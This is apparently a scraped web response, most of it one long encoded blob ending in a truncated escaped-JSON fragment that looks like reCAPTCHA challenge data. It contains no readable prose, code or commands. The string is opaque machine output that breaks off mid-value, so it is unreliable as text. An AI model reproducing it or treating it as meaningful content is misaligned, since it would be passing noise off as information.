hxcZSmY6wo1TdMKWw6dmcDXCocO1Y8KQY8OkKcKzWGVMTyvDg2bDn8KXVsKUdcOow4PCkRDCjsKxYSoRF0fCisK8WVMHZWEgE8OPw4/DqSvDrzDCnChvwqwywrnCnTPCjhUeZsOLwqfCrWDDnMKBaW7CjiJxwq3DpcOcwpI5wpY9QMKlwqvDqMOsOEsCZi/CunoLwrQxwpVaA8K1w6PDp8KSw58Jw6AjYQNGemTCrsOoKCDCmcK+bMKUaWrCisKzw67CrMOSJcOvw4IcT1NIwrLDhMOqAljCg8OywofChsOywrxJE8OTQx0INmZzBsKbZ8OKWsOMYGXCmzfDkMK/[base64]/wpXCqMKbUwPDicKUwoPCvDDCtlY9w57DpBApw6FkWW3Cg8KhwpPDqlnCr0DCuMKowq9qw40+w6oSwo8Qwr3DshYMIsOgQMOLw6TChQt/w4B/[base64]/CscKPMXfDvsOCw5pLw7/DpMOZbVrDinxfwpnChCwSM1ABAsK5VMKiWktgw5XDt2Zvw7DCmgpQI8OOXSHDpsK5wpEmwqoIwpwnw77DhcOawrPDjhPCmGw7w5lOYMO9TFLDhcOrEsOGLQjCnwwcw7/DjHrCpcODwrnChVldRSrClcKlwp1eUMK/w5Rjwq3DvS/DvAcNw5gCw6AjwqnDkXJ8w64FFMKPYV9lbznDhMOJTy/ChMKmwpJDwoVPw7PCg8K6w5poasOLw40pVRfCgsKWw4Yzwq8jUMKKwr9ELcKtwrnCrH/CiE7CmMOAw5xaUioPw6pdAsK8eW5ewqwMS8O3woDClGN9K8OaRcKvWsKAFcOyKDDDu3LDsMKFR8KNDRBow79xDn7DuMKmwpIxVMK+EMO/w5fDmCHChQvCsC4YCsOKJsKAw57DjnLCiHlzcXbCkxc3w6sQw78lw5vChlbDtsO7KhbDmMOZwoN8PsKMw7XDolLCmMONwogxw68DUsK4LMKBDMOiPcOqB8KgXmDCjGTCu8O+w4nDuSjCjDkfwp9UBn7DhsK/w6jDvMOCdVfDrg/DmcOsw4zDkG5OfcKYw45cw7TChjLCtMKqwqcJw64HdmTCvyIsTGHDvcO+TMOiCcKMwrbCtREoe8OgwpUow6bCpVU3ZMObwrcywpbDv8KRw7Rdwp4bARBRw6gBHifCgcKpwq05w4nDqEM/woojEC1CQQvCgkhkw6fDi8KAYsObIMOASVnCgcKFw6HCs8Ksw4oYw5t1OyPDpxjCkg4iwo3DjXoOEUbDi3xIVyUQw4bCjcK/w7d/w6bCisOuAsKAGMKjJsK5Ok9PwofDujnCoj3DkSjCjRnCi8KTI8O8XFYbKUpMKsO4w4BAw4BGZsKpwovDlEE7QxlUw7/CsQE0JyrChyxmwrLChyFZFcKGX8OuwoTCmxMWwp0yw67DgcKaw5nCkGQfwp1ew75qwovDuQB5w7U+BS0GwrxvFMOZw7fDuH0Nw44UHcO1woLCqMOtwq3Cu0ZbRn5UHUPCscOgZDnDk0JvZ8OveMO0wosYwoPDjMO/[base64]/Ck1xBNgkEwrkGD8OJFVF1FcK9VMKYE2sYw4PDuMKswpZvfjHCiT7Ci3nDr1ccFxfCrBLCt8KPIsOMwokRUmY/wpJnIHPCnnx7fzJTLQNzWAMEwqYQw4Bhw5QZH8K3C8OyKnPClw4QFRPCssOqwqXDt8ORwr9YUMOxPWDClWPDjmxLwopwdcOESRVAw50qwr/DlMOQwqhVLk8SwpkcGHrDn8KaVzcfRFN5aGZMVDxZw6J6woTCghMsw4IiwpsAw6kqwqITwocUwq0zw5PDgiHCtztww5jDqkNnDT9ecmAzwodNbEcBd0HCgsOxw4/[base64]/XcO/[base64]/DtHnCnjvCilbDhVRzDQnCk8Kqw59ZA8KaEUB0w7gOwrUSwobDshMkQcOYw5fDrMOvwqTCt8K7ZsOvBcO5AsKgSsKdGMKAw6PCt8OETMKjSzdAwr7CrsKAOMKsfsO4Rh/[base64]/[base64]/CtMK8w7TDr1M8CsOhwr1xwrwNGcK9wp/[base64]/Y8KyWSfDmMK/[base64]/[base64]/NCbCscO1TmTCkMOMamfDhsOcGATCsynDtCPCoR/Dn13CsScJw6LDqsO4csK8w7lgwrNjwprDvsKIFmd1Fg5AwrvDpMKQw5AkwqbDpWDCkjEXGVjCqsKtWlrDl8OCCGTDm8KWRlnDtTfDtMOEJQfCiiHDjMKawoI0XMOdGl1Jw51QwrPCocKBw5Z0Jz0yw7PDgsK4OMOHwrbDicOuw7lXwr8SPzRaOSfDrsK0c0DDo8Ojwo/DgkLCgg/[base64]/DkAc1WsKMM8OjEiMSw51dSTTDosK4esKZw6IVasOSQHrDgUjChsKJwpbDjsO6wpkoB8KCasO4wr7DmsKjwq55w5nCvkvCrcKiwqF1VBRNJSNTwrHCrMKgUcOEB8KnfwHDnirCoMKowrs4wo1cUsKvezpJw5/CpsKTHl5Kfw3Cm8K1JSTDvHRccsKjOcKCcQMtwonDkcOZwrjDpCwgVcOUw4/CnMKwwqUCw55Ew6VowqPDr8OQQMOaFsOEw5MwwrgWLcKwL2gAw7DCnyABwrrCiQQCwqvDmnTCjQskw7HCrMOMwr5WIw/DqcOmwrgNFcOoQsKAw6RVOcOaHmMPUE/Di8K9U8KPOsOaPzdjDMK8dMKlH29ENXXCtcOPw5p5HcKWa38tOWtbw6zCkcOtfCHDsxXDsAfDsw7CkMKJwoMQA8OZw47ClRnCkcONTBDDsXNeThMJEMK3WsKKWyHDrQVzw505IDPDi8K/w43CjcOILS86w5nDvWdKTSXCjMKlwrLCkcOow6vDqsKtw73Ds8OVwphwbUvCkcK5NnkEKcOEw4AMw4nDicONwrjDh1LDisK+wpDCp8KPwrUqYsKDJV/[base64]/DicKXwrXDvMK6wpjCnMOaSMOTw47Dh8O+Y8KXQ8KWwoEsDlPCu29yN8K/w4LDucOtX8KAYcKnw6VhCB7CkEnChG5JPBUsbw5iF2UnwpcVw4YMw7vCqsK6HsKew5XDn1liAkA6XMKWUBTDo8Kww7HDh8K5dXXDlMO2MXDDmcKHGX/DmDxtwp/[base64]/worCqMOxEBrCo3jDtFVES8OQXcKewpgqw77Cq8Odw57CksOiw4srL8OqwrdDL8Kyw67CsVrDkMOQwqDDgUZnw4XCuGPCgQHCqMOLTwfDqWNBw6HCngA9w5nCoMKWw5nDnCzCqcOyw4kOwpLDuAvCpcKVCF4BwoDDuCjDpcKzeMKDV8OaNw3DqnBsdsKkUcOrCE/Co8OAw4tYIULDsgAKHcKYw4jDiMK6QsOEOcOobsKVw4HCihLDuA7CocOzb8KdwpcgwoTDphNnL03DohbCm2FfSQk9woHDikfCn8OkNwnCqMKrfMKTa8KjdXzCjMKkwrjDksKeDD3Ck2HDjnA8w6/CiMKhw7zCtsKUwox8GgbCl8Otwrp1asOEwqXDvFDDhcOiwpjCkm1sFMO+wrcRN8KowoDCnHJVPHHDuRUNw6HDlsOKw5kNSW/CjFRVw6rCjlIHO1nDt2ZsVMOJwql8P8ODbilAw7TCusK0wqPCncOlw7nDq0/[base64]/DhsKKwpBlNQ7DtQhjw73ChSV9w6t2bXhUw4Mqw5pAw5PCp8KCZsO0CDEHwqhhFsKhwovCucOhdDrCu2MIw7Aiw4HDoMOYJ1TDicOofGXCs8KYwrDCqcK+w6fDqMKrD8ORLGfCjMKjKcKww5MwRjjCisKzwpF/JcKswovDgkURSMOZJ8KnwoXCt8OIGSnCvcOpPsKew4rCjQHCsAHCrMOyOQ9FwrzDmMOLPwAww490w7AKEMOBwrdkGcKnwqbDhwbCrzU7PsKkw6/CnCFHw4LCpwN5w4Nnw4Uew4slB3LDkULCn2bCn8OnScO2N8KSwp/[base64]/Cj1DDg8OmNMKAPHbCssO7wozDmsOBRkDDmWo4wpg/[base64]/Do8KCfV1tw4xdw5LCuMOvw77Cj8KYwrg7woHDqMKJc0rDp2HCkFUiH8Osb8OFKmRkHSvDk1MTw7gwwrDDlVMJwoMfw4pgCD3DksKuwonDs8KSSsOoN8O0LXrCqlXDgkLCgcKOL2HCoMKYFCkxwpvCpHPCrMKrwpPDmQPCtSEvwoJOUsOITEs8wogOATzDhsKPwrB/w44XWCHDq3pawpQ2wrbCsGzDmMKKw7hJbzzCrTbCq8KEIcKcwr5Uw4UAfcOHwqfCg13DrUfCssOPQsOzF0fDuj1wAsOaNwg9w7DCtcOjdUHDssKPw5VhQzTDiMK0w4/DnMK+w6ZOH1rCvxbCgsKnEj1TCcO7PsKlwo7ChsKZBREJwp4GwojCpMO8dcKTUMKnw7ECdF3Crj8zU8KYw6pEw6HCrMO1F8Khw7vDtX1vAjjDoMKtwqLCvwvDmMO/fcKYKcObHzDDjcOtwozDt8OkwprDssKFBQjDiRdMwocnbsK0ZcOGYArDnRkceAISwo/ClkkYcBV+WMKMO8KawoAbwpF2JMKGMDTDj2jDgcKxbRDDsz5nJcKFwrjDvVDCp8O8w6wnaUDCkcOwwpfCrUc4w4TCqVjDjsOGwo/[base64]/DmlpBwrZPw7LChMKieMKjIS82wp3Ck8OlMwwrwqYhw4d3ejrDqsOAw5sSccOAwofDgGVBN8OYw6/[base64]/[base64]/ChsOMw6Uvw6PDrcOcwqoaVMKfw6QEwpvCuGXCrMODwoEbeMONeTfDrsOwZz1jwpxNek3DicK0w7fDksKMwokDa8O5ZyQ3w74QwrdrwoTDj1sGP8OYw7DDpsOvw4rCsMK5wqjDoSo8wqLCqcOfw5R0LcKUwpFjw7/DmmDClcKSwqDCrT0Tw59Zw6PCni7CqcK+woR6YsOwwp/DtcOieS/CtBhnwpbCh2xBW8OiwpYEbBfDksKBdEvCmMOfUMK8OcOGQcKwClLCg8K4wpjDlcKaw4/[base64]/DtcO2wpI/GsOswqHDqBUTw7IUwrnCo8Otw74Hw4xtCErCkRAOw5B4wrjDvsKHH3/[base64]/[base64]/CkRYvWsKmZnDCjkzChjwOw6dVw6TCrwXDmH3DsVPCs198T8K0CcK0JcKmdXjDlMKzwpVrw5nDtcO/[base64]/woQ4woxNacO4w51ODX5LCAbCkGjCucOEw6fCoDfDqMKqMgbDnsK+w5jCrsOpw5LCrcKZwrckwrQawq9pfj5cw7oqwpQIw73DmwTChkZmDwBwwpzDpxNyw5nDrsOnw6HDoA0gF8KUw4sKw4/CpcO+fcKHagbCiRrCvW/Csg8yw5xNwqfDiBFoWsODWcKPdcKdw6t1ODpHLBXDssOsQEQKwoPCmVzCsxjClcOJRsOuw7A0wp9rwpYDw7zCqznDgil4fz4YFH3CkzjCoRvDoxVBM8OvwqZbw4nDl0bCi8K5wrfDh8OofkbCjMKPwr4AwojCl8KtwpZQS8OIVsOMwo/[base64]/CmsKBE8KYH28/QznDlsO4w6gbEsKjwr40XsKYwpZhJ8KKIsOxcMOHAMKTwoLDoz/Dp8K1cGl3McOFw6YhwpLCqVcpcsOUw6JJIT/Cv3k/GAc8fxzDr8K5w7zDlXXCnsKVw6cfw5wcwpkrLsOKwogiw5gAw7zDkGN4KsKqw6Ipwo0iwrjDs1AxNlvCusOyUx0aw5PCqcOPwobCmmvDjsKVNGQmZEwqwq4DwpzDuzLCp3F5wpBJV3fCpcKNacOtZsKFwr/DscK0wq3CnAPDv1kXw6HDpMKYwqRFV8KDN1HCscOzUUHDnhBRw6hNwqMmGi/[base64]/Cuk3ChEbCpCvDhibDusOAw5Z5M8OmPMK3P8KDw4BUw4JBwr0ow6tzwpwuwoAtG3V/UsKDwqdKwoPCq1ANQXNcwr/Du2AZwrRiw4MbwrrCk8KWw7PCrCl5w6g1JMKLHsOQTsKKQsKvSE/[base64]/ClcKVDMOpXcKRwqrDncOfV8KcwoDCusK/KsOcw4NNwqEtLsKqLsKDd8Oxw5ZueEHCl8Kzw5bDhEVKI2TCj8O5X8O0wph3EMOlw4fCqsKWwrzCr8KcwofCrAnCqcKMRsKeBcKBaMOswroqL8KRwqg+w5wTw6YVdjbDlMOXcMKDUAfDr8ORw6PCi14iwqR/L3UKwoTDmzXCv8OCw7Afw41dJWbCvcOXX8OoEBQuI8O1w57CqjzDvELCtcKSfMKww6l9w5XDviYvwqc7wqrDosO9VjMlw61WQsK/PMOpGhx5w4bDm8OZYCpJwr7CoHcmw4VaCcK/wp9jw7NPw741IcKOw7oZw4w8Zl5+LsKBwpo9wrbCu08hUG/[base64]/DkxYkwo5tw7DDjsKWwojCjG7Dj8OVw4tHSREjGQXDo31eIRvDkBfCqldnJcOBwrbDsEDCnn1XPsKEw5ZSN8KDOibCtMKewoNZdsOlHCLChMOXwoXDrsO0wqLCnxbChnkUaCc2w57Dl8KgD8KNT2FTBcOIw4FSw77ClMO/woDDpMKgwofDosKxIAnCjxwnwp1Vw5DDncOaSCPCjRtVwoIvw4zDsMOGw7TCiUwawqzCjwklwplwC2rDo8Ksw7/DkcO7VykVdGpLw7bCr8OHORjDkzZVwqzCh3JBwqPDncOhZWDCqzbCgF/CvArCv8KqEMKOwp8MK8K/[base64]/DpgRMw60RSDMCDMK7wp5bbMOUAGRIw7rDhMKdwrQWwq0Gw5JwPsOsw57DhsKDFMOYX0lQwonCpMO1w5TDnkfDvy3DnsKMbcOyLH8mw4fCncOXwqoiFnNUwrvDvBfCgMKgVcOlwolNQTTDui/Cqm5jwrBIRjBuw7gXw4vDucKCWUDDr13Cm8OtTzXCpwnDgcOPwrJVwo/DnsKuCV3DtG0VCyfCr8OFw73DvsKQwrcBTcO4S8K/[base64]/CAVbwq/CsBkyZCY4wqcLw4nCr8O2wr/DvMK0w6zDnTfCq8Kvw4Uyw7siw71xAsKsw6fCjkLCmyvDjRtbHMOgFcK2Jysdw44IK8Oew5EwwrF4WsKgw580w6FQeMOgw4J9XcOCP8O1w7JMwpM6McOCwq5kajNNc2IBw7U/ITbDo1JZw7vDp0vDj8K+XxLCqsKBwoHDnsOrwrhLwoBseBkyEghBIMO8w5IgY1QCwpdddsKLwpDDlsOGazfDocK7w7hoLA7DtjQ9wpU/wrEQLsK/[base64]/GS4wwp5FCsKafMOvUsOrSgXDuS85CcOawobCksK+w65mw5Jbwo5/[base64]/wqMSwpYvTTXDkiHCucKCwr7Dk8Kfw6/DoQ5aw5bDl0lPw4oHTV01ZsKFdcKqAsK0wo3Dv8Kqwq/Cl8KIAkMSw5ZGEsKxwqfCvWwxb8OLWMOFccOTwrjCrMOWw53DnmAYScKXdcKHcmcqwoXCusOsJ8KMfcKrRUkhw7TCuTYzewB1woXDhAvDtsKywpPDg3TCo8KRPxbCrsO/FMK1w7LDq2V7WMO+K8OPacOiScObwqbDg2HCvMKPIWMSwqUwNcO0GlslKMKLPMO1wrfDr8KYw5/CvsOjVMK8Bi8Cw5XClMK6wqtHw4HDnjHChMOHwoHDtF/DjBXCt2Eiw7TDrHhowoLDsgrDpW44wozDgGjCn8Oee3HDnsOgw7JcXcKPFlgkAsKYw6ZJw4PDp8KQwpvCvwFRLMOiw6jDs8OKwqRVwrcHYsKZS1vDiWrDmsKmwpHCpMKGw5VQwoDDjCzCpS/CucO9w4dPQjJeU0bCmVPCowLCt8K/w5jDncOWIsK5RcOFwqwkIcK9wo9Dw6xbwpBfwp1iOcOfwoTCgjPCuMK3dWU3f8KBwpbDlgZ/wrloZcKjGcOzfwzCk1hTM1HCmi5vw4Q0dMKyAcKnwrbDsW/CtQnDoMKpUcOMwqvCt0vCplTCiG/Chy0ACsKfwqfCpAVbwqVNw4jDnVsaLW4vFi0Qwp/[base64]/DocOywqc6w7HCrTQzBgPDq0k3SmjDpGtowokFWG7Cs8OTwq3DqClow6A4w43Dt8K8w57CmnvCisKVwr8FwoLDuMOrdsK6dyBRw4JsE8O5IcOIHSgeLcKfw4rCoErDnGoLwodUJcKCwrDCnMO+wrIeQMOxw4/[base64]/CvGZCcMKYSsKvUcO7wrLDn1xrCMO0w6HCmsKzw4TDkcKdw47Doll0w40xNi7CvMKTw6BpI8KyUUdAwoQAS8OSwr/ChjgXwojChUXCg8OCwrM9SjTDisKVwr4hAB3Di8OIPMOmZcODw7ouw4sTKTvDn8OEPMOAHsOwLkrDr1Q6w7rCtMOAHW7Ds2LDlR9Fw6nCnBYeOMOCYcOmwrvDlHZ3wojDhW3Du37Cq03DlFLChxrDqsK/[base64]/CqFFPfMKjwrrDqMO2F25EDcK8w4lBwqbCksK4B3vCmEnCqMK/w7ZVw5LDg8K2X8KRHF/DsMOGMGzClMOVwqrDocKMwq8Yw5zCksKCaMKASsKaaUPDjsOTaMKZw4kBPCB6w7jDk8KHBT4wOcKHw7BOwrvCoMOcMsOfw6oxw4EOY05Tw7hUw71qDD9Cw7QCwrLCmcKawqDCisOtTmDDhUHDh8Oiwogjwrd/woQOw50/w4Ekwq7Du8OVO8KVScOBWFsKwobDqMKcw77Cg8OFwrBjw4PCm8OgRjs1L8KlBsOYEWtYwpXDhsObAcOFX288w4XCpGvCvUdQCcK9VHNnw4bCgMKJw47DhFkxwr1DwrnCtljChi/Dq8OuwqDCjB9kZMK9wrjCuSXCsTtkw49Uwr7Dj8OiITlPwp8YworDnMKbw5hXfl3CkMOhRsOmdsOOEVVHVQRIRcOyw7w3VyjDj8KrHsKOQMKrwpDCvMO7wpIpL8KyA8K5B09PKMK/B8KqRcKAw4YhTMO9woDDhMKmTmnDpk/CssK1FMKbwrxGw6nDjMOPw5XCosKtVWbDpMO/Gi7Dm8Kyw63Cu8KaRzPCmMKsbcKQwq8GwozCpMKTQDbCp31eRMKXwpPCoQTDpk1Za1zDn8OTRXnCj3TCk8OJCAIULU7DuTTClsKWQjbDtm7DqcOsCsOmw70Iw7rDq8KPwpRkw67DrVJzwrDCkk/DtzjCqcKJw5k+awLCj8K2w6PDnQvDnMKpJMONwrcpf8OjHVPDocKRwpLDoR/DrkRLw4I8HnFhSnUqw5gpwqvCvj5xJ8Kaw7xCXcKEwrDCoMOFwrLDnBJuwpl3w7ZVwqoxej7DmHYJKcK9w4/DnifDoUZQFhPDvsOgT8OvwpjDm0zCjl90w64rw77CrAfDvg7CncO7ScKjwp8/ZFTDj8ONF8KHdMK+X8OfDsOREMK7w4HCllh1w4Zyf1Z7wrdfwocUCVo4W8K7LMOywo3DmcKzKU3CrThQeAjDiRfCk2LCo8KHPMKyV1vDhAtCcMOHwqrDosKdw7AYRVUywpkhJD3CvWg0w4xdwqsjwqDCsj/[base64]/w5LCriA9FcKAw60daSBJwqHCjh3DozTCksK4TRrCvSrCjsO9NzdJXC8PYsKzwrZ+wqIkMw3Do0pww4rCjXt/wq7CuBfDn8OMf11KwoQNeUA5w4VMVsKgWMKiw4xzJ8OLHH3CkVN1MwDDrMKUDMKySU8RSiTDtsOfKRjCin3CkyfDsWchwprDuMOLecOWw5jDmsKyw7DDuE99w6rDqHDCowzCqw0nw5x5w7PDp8KBwp7DtMOaZMKZw7nDnMK6wq/[base64]/DlsOvPMKZRMK1w4NoP1VIw6bCqlfCisOVY3fCjnHCuUVuw6HDkDJeAMKowpPCrETClRB6wp9PwozCiw/ClwHDi1LDsMKpIMOLw6N3IMOwP17DmcO2w6XDsis7OMKUw5nDlUjCsC5ZOcKAMSnDpsKxYzPCnDzDgMKlCsOkwqpaFCLCsiPCpzdFw5LCjFXDi8OAwrcNHysrZR9+BCshC8Oqw7cJf2rDicOowpHDosKSw6vDikvCuMKbwqvDjsOCw7AASmrDvE8kw6HDjMOaLMO/[base64]/[base64]/w4FpG8KvJ37CjUIVYMKjEMOKNMKOwqtswp0HY8K/w5HDtsOxFUHCncK8w7DCoMKUw4FawrMDX3c/woXDunhbB8K7WMK0fcONw6VNfyfCikRYP2ZRwojClMKqw65FQcKOMA9gPwwQZcOCFiY2I8KydMOSEGU2UcK3w4DChMOfwofClcKtTxfCqsKLwpLCgTw/[base64]/w5fDq0Yjw4YGw67DhMKKNEonGcOfPMKGW8OAwp1ew4gsNQnDm2pkcsKjwo8JwrLDggfChDTDljTCssOPwonCusOyRSwzfcOjw67DtMKtw7/CvsOqFk7Cu3vDvMO/VcKtw551wr/CssONwqJtw68XVxIQwrPCuMOWD8OUw6FLwo3Dm1PClQ7CtMOIw4LDpMOCWcKhwqY6wprCnsOSwqxGwrLDiCbCvxbDgUo0wrHChWbCkCBwccKXc8KjwoFcw7DDhMOWYsKXJH1TTcOPw6TDksOhw7DDu8K9w5rCgMOKGcOCRTPCrE/DkcO+wr7CucKmw4zCrMKUUMOcw6kmDX5BMQPDm8O9CcKTwoJIw5RZw4fDnMKzwrFLwoHDi8KYbsOow7VDw4gZNMOQXSLCpVnDn1FNw67CmMKVOQnCqW02HmzCt8KUTcKRwrlcw7bCpsORJSQUBcOjNldCa8OiSVLDijlhw6/Cq212w4XCpUjCgWUEw6cZwqPDhsKlwq/ChFd6RsOmdMK9UAlfdCrDmE7CosKXwrnCpxtnw7DDiMKpH8KvGcOIH8KzwozChmzDtMO7w4Vzw69uwpHDtAvDuyA6N8O+w73CmMKuwrZIVMOnwqXCpMOhChXDoRDDvg7Dn00lK1XCgcOrwrNOPkLDjUp4Cl15wpVow5/[base64]/[base64]/Dnm/[base64]/[base64]/[base64]/CjsO9w7LDoVDDvjBpw43Ci2UYWj/DhMOeURZGw7ElaVHCpcODwpPCuFbDu8KBwq9Zw4fDqsO9TMOYw4wCw7bDncOZacKkCcKOw6XCskfCj8OXIMKyw5NMw4xCZsOIw79ZwrsvwrzDsg/DtjLCqQZ8fcKqTMKYMcKPw7IIWXQGPcKUUgDCty5ML8KNwp5YLzIrwqjDhU3DqcKbasKrwpzCtEPCgMOsw6PCmj8Hw7vCoz3Ct8Kiw58vacOXMcKNw7XCnT4JAcK7w6xhUcOiw4ZNwqNlCk1qworDk8O+wqw/bsKLw4PCmxkaXcOOw41xdsKuwo5ENsKhwpjCijXClMOLTsOROlLDrnoxw5zCuk3DnGQ2wrtTfggoVR1Iw75mSB97w6LDg1UPOMOWXsOmOgBWKiHDq8Ktwr5wwp/[base64]/woNkw4JNFMOGwotEfz5Fw4YLw5PDhsKjwpVoH1nDqsKwEMKaSMKsw7/DmcOGGl7CtA4qO8Krb8OHwovClEguLT0ZHMOfBsO5BcKIwqZvwqPCiMKsCgzCncKFwqNqwpdRw57CkEYww5cCYUEcw6zChl0FCksgw4PDpHgXSUnDnMKoFj/CmcORwrQXwohAZsOgIWADX8KVQGdzwrJLw6V0wr3DksK1wrJ0Py5YwrRnLsOIwoPDgmRhUQNUw4E9Ml7DqsK8wpRCwqAhwo7DpsKzw7o5wptDwoDCtcK2w77CtEPDnMKlaXE1AFp2wqlVwrxOf8KSw6rCiHVaPlbDtsKnwr9dwp4FQMKXw7tUU3HDhAN5w5Mxwp7DgR/Dtn9qw6bDrVLDgAzDo8Olwrd9cxdaw6paN8KgZ8Kxw4jCiEzCl0jClC3DssOZw5DDp8K4U8OBLsOvw4lAwpA4F1xvS8KADsO/[base64]/CjULDlTlGP8KBw5o5BAcaJcOucsK5Ph7ChRXCnClnw7fCpFIjw67Dk1xgw5DDpyoiSzQcIFjCksK7Ih99cMKhciwiwpBLJxEPfn9HSEMiw6HDt8KNwqTDkS/Cojp0w6U9w7zCggLCp8Orw4ltGi42esOawp7DrQlgw53CqcKucH3DvMKhN8OZwqEnwpvDgltdVjkFeFvCuW8nBMKXwpV6w64ywrM1wrLCkMKbwpt+SlhJPcKawpdnScKoR8KZAEnDsGsGw7PCqwTDnMKbRTLDp8O7wp/DtX8zwrHDmsKtf8Kmw77DoWAcdynDusKlwrnCpsK8YXRcazofVcKFwo7DtMKOw5jClVfDogfDhMKZw6/DmmxsW8K+PsKlTE1tCMOjwq4/w4FIE3DCosOLSB0JLMK4wpHDgjpbwqw2OXc2G0jCvmfDk8Kuw4DDiMK3Q03Ds8Oyw7zDm8K1LnZyL0LCkMKVbkDCtDMQwqN/w6NREVTDjsOOw51jAmN4WcKWw55EK8KRw4RsK3N6HnHDplg1aMOdwqt+w5DCvlbCqMORwrlKT8K8JXcqNW4Sw7jDksO/AsOtw7zCnQQIe27CsTQwwr80wqzDlnFqQ0s3wo/[base64]/DoyELNsO/[base64]/CosKBwqrDnxxBw5McwpLCpMOvNsK7w6zCqsKnQMOFFChUw458wr9VwpXDhzzCicOcJyAXw7DCmsKvVCEOw5HCi8Onw4cnwpzDmsOAwpPDtl9fWFnCuRgIwoTDpMO9EDDCu8OjSMKwHMKkwrvDjQ5ywo/Cn0J3DHrDn8OmVTpSTT8Ewoh5w79YC8KWWMKTWQMuNiTDtsKgeDYxwqVTw69MOMOJUFA6wqrCsClkw6XDpnQewoLDt8KUdh4GVzMdIxs6wrvDqsOGwppqwq/Dm27DrsK4NMK1A3/Dt8KsQ8K+wpnCqh3CgsKQZ8K2VEfChR7DsMK2CCLCnynDl8KTTMO3C24uWHRiClHCtsK0w7suwo98HgNLw5XCgcKyw6rDrMKqw5HCriMiO8OpFwXCmipMw5vDm8OvccOcwrXDiTTDiMKDwohSGMK3wovDgsO4awRCacOOw4/[base64]/DnDdUA0EeKcOQA3jCj8OYwqTCnTEVAcKOUCzChEfDrsOufTVHwqRqamTCn2Vuw73DljfCkMKsHy/Dt8Ohw4RhQ8KsAcKjP07CoGZTwp3DmF3DuMKfw6zDgMK5GX5hwpBIw500N8OBMMOywpbDvG5Dw6XDrwBFw4HDqkvCmF4/wr46a8O3YcK0wqF6CDbDkhwvLsKZITDCgsKKw69IwpFFw6kRwoXDkMOJw7zCnl7Dg2JPG8O9FnZQR0fDvXtdwqfChRLCiMOdFBxjw7EVP2Z8w6HDkcOjOGnDjkA3ecKyCMKnH8KGUMOQwqkpwoPCii88PknDoiLDr0DCm2dORMKsw4VzLsOQP0AZwp/[base64]/Du8OWdsOzw45nDBQ+TCrDvcOjajvDiV98LWhFPWzDsnfDg8KFNMOFCsK1C1HDmD7CsinDj24cwoMlasKVXsOdwrDDiXlKSHDCgcKPNzB4w5Fxwr4Fw6Y+R3AlwrEnAg/CkjXDvVNSw4XCm8KDwoQaw7nDksO9OXxrW8OCbcOuw7AxEsOAw4AFA1UnwrHCgwIGHMKGbcK5O8O5wqANe8Oxw5fCpjhQOhMVe8OKAcKUw4wrEE3DknAqdMOrw6LDiQDDpWFww5jDjFnCgcOEw4rDuhEbZlRtSsOwwqsbNsKKwozDr8O5wrvDnBl/w7NNVAF2QMOnwojClzUcIMKNw6HCiQNuO27DjAAqHMKkF8KmWkLCmcKkS8Ojwpkcw4rCjjXDqTwFG15Ic1rDrMOwE2/DlMK5AMONNU5tDsKww7BFUcKSw6Jmw7zCmRzChMKHcm7CnDrDk2jDp8Kkw7NDeMKFwoPDqMOFOcO4w7TDisKKwoFPwo/DpcOIGjE+w5bDrVUgSjfDmsOLMcOxCQcqTsOXJMKwZAMrw50gQifCnznCqFXCg8KQRMOfEMKEwp87ekgww6hvH8O2UyAmTCvCmsOow68ZMmRMwq9DwpXDtAbDhcOgw7DDq0o1CxYmVXAMw4llwqp5wp8GGMOXScOta8OgXQpbAynClSMqYsOQHhoIwqfDtClowo/DonDCmVLCiMK6w6jCtMOlEMOpc8OsBEvCtC/CvcOBwrbCiMK0JSTDvsO5SsKAwpjCszzDqMK/bsKyIUh/Tgk6McKvwoDCmGrCh8O9IsO+w4jCgDnDh8OywrNmwpIPw5hKIsOQFn/Di8Opw4bDksODw6YNwqoEG0bDtFgXYcKUw7bCk0nCn8OAd8OvNMKEw4tgwr7DhyvDiQt9FcKjGMODMWJZJ8Kfb8OVwo0fD8OzVkrDjMKZw4bDjMKQcm/CukEURMK8JUDDlsO7w4gbwqhLCBs8asKpDcKkw6HCm8Ovw6jCrsO7w5HDkkvDocK7w5hyHD3CnmHDosK4NsOqw4LDkjhow4/[base64]/CgMKcRcO/IcKHw5rDnsKCUMOhQW8MTjDCsgIBw4F5woDDh0PDtS3CuMOsw4bDrg/DlcOUTivDuAhOwoAJO8OqAnbDplHDri0UKsOELmXCtwlFwpPCjUMewoLCpwPDhwgxw4ZgLSo/wp9Hw7shfXTDjEZnecO4w6cKwrTDhcKxA8Ole8K5w4XDiMO2am50w4TDksKrw5Uxw5XCiH3CncOYw6lAw5Zow6zDs8OZw5EHUznCiCY/w6c5w7/DssOWwp8JIHtgwpFpw5TDgTHCt8O+w54YwqRowroaaMOMwpfCnlUowq9tPX89w6LDp1vCtw1mwr0Ow5fCh3/CkxfDh8Oew5JaJsKIw4rCtRU1HMO9w6NIw5ZvSMK0WcK/wqRcVm1ZwoM9wp8BaBt8w4gsw7VowrZtw7haDgQWbXJcwpNdWxdoNsKgalXDpQd1LU4ewq4YecOgUxnDtCjDoU95KWLDqsKvw7NrYmXDig/DkW3ClcK6JsOjW8OTwp1SG8KVS8Kcw79lwoDDtw9Ywo0vBMKewrjDvcOGY8OaRsOuQj7Ch8KTScOKw4Znw7N0EWNbXcKkwozCqETDsGDClWbDpMOjwqVYwqxtwpzCi2FtAnx9w6QLWHLCoyMwdAfCoT3CsnFXLRwLQHfClMO7OsOjc8O6wofCkD/DmMK/PMOvw79HVcOBRHfCksKaOEJhP8OVUGjDpsO/AR3CicKmwqzDssO+AcK5bMKqY1NEGyzDm8KFJAbCpsK9w73Cn8KyfR7CogszKMKMbE7Ck8Kqw7RxCcOMw7ZcO8OcAcKiw77Cp8KNwqbClsKiw41aZMObwp4gOnJ/wpXCqsOFHA1CdhQzwosPw6Vzf8KTY8Kzw7BzP8K0wrYsw7RdwqzCuiYkwr96w583OmkIwrzDtxdVEcOQwqFcw4gdwqZYMsO0wo7Dg8KWw54pYcOwCE/DhAfDssObwovCt3bDu1DDgcKqwrfCmnDCuXzDkwXDvcOYwqPChcOAVMKvw7IgM8OrasKzR8O8PcK/wp0lw6gVwpbDqsKZwp57HsKYw6fDvDNTYsKKwqZnwogsw4R6w5d3CsKjCsO0C8OZPxMpdDshWhrDlVnDuMKLNcKewohWYDYge8OYwrHCoGrDl0V/WsKmw6/[base64]/DkHkSw7PDisK7fXQvekDCu8KrJsOnwqLDhMK/HMK/w4ktNcOzWC3DtFrDq8KwT8Otw5XCosOS\x22],null,[\x22conf\x22,null,\x226LfIt9EUAAAAALhq5JWHx